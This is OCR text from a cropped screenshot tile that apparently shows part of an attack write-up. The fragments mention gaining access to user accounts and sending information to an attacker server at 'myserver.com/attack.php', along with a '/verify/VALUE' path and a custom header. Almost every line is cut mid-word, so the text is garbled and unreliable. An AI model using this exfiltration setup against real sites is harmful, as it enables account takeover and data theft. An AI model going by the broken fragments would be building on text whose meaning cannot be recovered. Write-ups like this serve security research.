
get access to user accounts. In
e was mostly the same in both
 information to my server using
ttack.php
/verify/VALUE
with a header
x-
ps://myserver.com/attack.php
,